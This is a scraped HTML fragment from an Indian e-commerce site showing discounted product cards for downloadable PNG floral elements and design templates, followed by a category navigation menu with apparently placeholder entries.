<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/">3D Floral Flower Design Border Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6121 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-flower-maroon-color-floral-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Flower Maroon Color Floral Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/" class="img-thumbnail"><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/">3D Flower Maroon Color Floral Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6564 type-product status-publish has-post-thumbnail product_tag-editable-power-point-template  instock sale downloadable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="44 Different PowerPoint Editable Templates"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/" class="img-thumbnail"><img loading="lazy" width="1741" height="812" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png 1741w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1024x478.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-768x358.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1536x716.png 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-640x298.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-400x187.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1320x616.png 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-600x280.png 600w" sizes="(max-width: 1741px) 100vw, 1741px" /><img loading="lazy" width="1731" height="842" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg 1731w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1024x498.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-768x374.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1536x747.jpg 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-640x311.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-400x195.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1320x642.jpg 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-600x292.jpg 600w" sizes="(max-width: 1731px) 100vw, 1731px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/">44 Different PowerPoint Editable Templates</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;299.00.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-4764 type-product status-publish has-post-thumbnail product_cat-instagram-bundle product_tag-4th-of-july-independent-dayinstagram-banner-template-customizable product_tag-instagram-banner-template product_tag-instagram-bundle last instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="4th of July Independent DayInstagram Banner Template Customizable"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/" class="img-thumbnail"><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/">4th of July Independent DayInstagram Banner Template Customizable</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.85</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;100.85.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;50.00.</span></span>
</div>
</div>
</div></div></div></div></div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13974" class="menu-section-dark bgimg-none menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-2"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="550"><div class="inner" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-4.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;max-width:550px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13975" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="2"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13976" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">INSTRUMENTS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
			<li id="nav-menu-item-13978" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Guitar</a></li>
			<li id="nav-menu-item-13979" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Drums Sets</a></li>
			<li id="nav-menu-item-13980" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Percussions</a></li>
			<li id="nav-menu-item-13981" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pedals &#038; Effects</a></li>
			<li id="nav-menu-item-13982" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sound Cards</a></li>
			<li id="nav-menu-item-13983" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Studio Equipments</a></li>
			<li id="nav-menu-item-13984" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Piano &#038; Keyboards</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13985" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">EXTRA</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
			<li id="nav-menu-item-13987" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strings</a></li>
			<li id="nav-menu-item-13988" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Recorders</a></li>
			<li id="nav-menu-item-13989" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Amplifiers</a></li>
			<li id="nav-menu-item-13990" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Accessories</a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14006" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chivas</a></li>
	<li id="nav-menu-item-14004" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Valentines</a></li>
	<li id="nav-menu-item-14001" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Energy Drinks</a></li>
	<li id="nav-menu-item-14005" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Whisky</a></li>
	<li id="nav-menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
	<li id="nav-menu-item-14000" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Water &#038; Vegan Soda</a></li>
	<li id="nav-menu-item-14002" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Tea</a></li>
	<li id="nav-menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14003" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Wine</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/frozen/">Frozen</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14015" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Coca Cola</a></li>
	<li id="nav-menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ice Cream</a></li>
	<li id="nav-menu-item-14013" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Sour Cream</a></li>
	<li id="nav-menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14014" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Unsalted Butter</a></li>
	<li id="nav-menu-item-14012" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fresh Milk</a></li>
	<li id="nav-menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14010" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Cheese Cubes</a></li>
	<li id="nav-menu-item-14011" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Aubergine</a></li>
	<li id="nav-menu-item-14009" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Brown Egg</a></li>
	<li id="nav-menu-item-14008" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Butter</a></li>
	<li id="nav-menu-item-14071" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby Tomatoes</a></li>
	<li id="nav-menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a></li>
	<li id="nav-menu-item-14072" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chicken Pieces Lemon &#038; Herb</a></li>
	<li id="nav-menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14061" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Eggs</a></li>
	<li id="nav-menu-item-14062" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bread</a></li>
	<li id="nav-menu-item-14020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
	<li id="nav-menu-item-14064" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Burger</a></li>
	<li id="nav-menu-item-14016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-14017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a></li>
		<li id="nav-menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
		<li id="nav-menu-item-14022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
		<li id="nav-menu-item-14054" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Makeup</a></li>
		<li id="nav-menu-item-14055" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Eye Liniear</a></li>
		<li id="nav-menu-item-14021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
	</ul>
</li>
	<li id="nav-menu-item-14063" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Beef</a></li>
	<li id="nav-menu-item-14060" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Gas Cooker</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/baby/">Baby</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14053" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Diaper</a></li>
	<li id="nav-menu-item-14082" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Small Rainbow Jumper</a></li>
	<li id="nav-menu-item-14081" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">3 Pack Baby Socks</a></li>
	<li id="nav-menu-item-14083" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fruity Embroidered Dress</a></li>
	<li id="nav-menu-item-14084" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Zip Growsuit</a></li>
	<li id="nav-menu-item-14024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/baby/">Baby</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/pets/">Pets</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14065" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Puppy</a></li>
	<li id="nav-menu-item-14067" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Pedregg</a></li>
	<li id="nav-menu-item-14068" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ragdoll</a></li>
	<li id="nav-menu-item-14066" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Canin</a></li>
	<li id="nav-menu-item-14069" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Beneful</a></li>
	<li id="nav-menu-item-14070" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Alpo</a></li>
	<li id="nav-menu-item-14026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/pets/">Pets</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/">Party Supplies &amp; Crafts</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/party-supplies/">Party Supplies</a></li>
	<li id="nav-menu-item-14030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
	<li id="nav-menu-item-14029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/crafts/">Crafts</a></li>
	<li id="nav-menu-item-14031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
	<li id="nav-menu-item-14032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/office-electronics/">Office &amp; Electronics</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/office-electronics/">Office &amp; Electronics</a></li>
	<li id="nav-menu-item-14052" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Pad</a></li>
	<li id="nav-menu-item-14035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/garden-tools/">Garden &amp; Tools</a></li>
	<li id="nav-menu-item-14049" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ruler</a></li>
	<li id="nav-menu-item-14050" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Mouse</a></li>
	<li id="nav-menu-item-14036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/garden-tools/">Garden &amp; Tools</a></li>
	<li id="nav-menu-item-14051" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Keyboard</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14047" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Football</a></li>
	<li id="nav-menu-item-14074" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Billiards</a></li>
	<li id="nav-menu-item-14075" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Running</a></li>
	<li id="nav-menu-item-14080" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Table Tennis</a></li>
	<li id="nav-menu-item-14038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
	<li id="nav-menu-item-14048" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Volleyball</a></li>
	<li id="nav-menu-item-14073" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Swimming</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/toys/">Toys</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14056" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Car</a></li>
	<li id="nav-menu-item-14057" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Horse</a></li>
	<li id="nav-menu-item-14040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/toys/">Toys</a></li>
	<li id="nav-menu-item-14058" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bicycle</a></li>
	<li id="nav-menu-item-14059" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Hay</a></li>
</ul></div></div>
</li>
